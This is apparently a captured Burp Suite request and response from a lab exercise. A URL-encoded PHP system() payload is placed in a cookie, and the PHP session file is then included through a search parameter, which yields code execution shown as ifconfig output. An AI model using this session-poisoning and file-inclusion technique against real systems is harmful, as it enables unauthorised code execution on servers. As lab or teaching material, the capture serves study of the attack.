 Send Cancel < > Target: http://192.168.2.107
Request
Raw Params Headers Hex
1 POST /home.php HTTP/1.1
2 Host: 192.168.2.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.2.107/home.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Connection: close
11 Cookie: csrftoken=dc6CuPqlPDAZj7YmkYj1Wa4NRjAKrmoz; sessionid=w10qrokioouvpgapqeq1f41qefe9hgyo;
PHPSESSID=0pggnakf9daqdl7hb0np4f9v51; user_pref=
%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%22%69%66%63%6f%6e%66%69%67%22%29%3f%3e
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 search=%2Fvar%2Flib%2Fphp%2Fsessions%2Fsess_0pggnakf9daqdl7hb0np4f9v51
Response
Raw Headers Hex Render
35 <button type="submit">
Search
</button>
36 </form>
37 <br>
38 <br>
39 Showing results for /var/lib/php/sessions/sess_0pggnakf9daqdl7hb0np4f9v51:<br>
<br>
<br>
<br>
<br>
<br>
<br>
loggedin|b:1;name|s:5:"admin";id|i:1;user_pref|s:26:"enp0s3 Link encap:Ethernet HWaddr
40 inet addr:192.168.2.107 Bcast:192.168.2.255 Mask:255.255.255.0
41 inet6 addr: fe80::7c38:681e:bb85:f380/64 Scope:Link
42 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
43 RX packets:135118 errors:0 dropped:0 overruns:0 frame:0
44 TX packets:90579 errors:0 dropped:0 overruns:0 carrier:0
45 collisions:0 txqueuelen:1000
46 RX bytes:93132173 (93.1 MB) TX bytes:7916600 (7.9 MB)
47
48 lo Link encap:Local Loopback
49 inet addr:127.0.0.1 Mask:255.0.0.0
50 inet6 addr: ::1/128 Scope:Host
51 UP LOOPBACK RUNNING MTU:65536 Metric:1
52 RX packets:399 errors:0 dropped:0 overruns:0 frame:0
53 TX packets:399 errors:0 dropped:0 overruns:0 carrier:0
54 collisions:0 txqueuelen:1
55 RX bytes:29252 (29.2 KB) TX bytes:29252 (29.2 KB)
56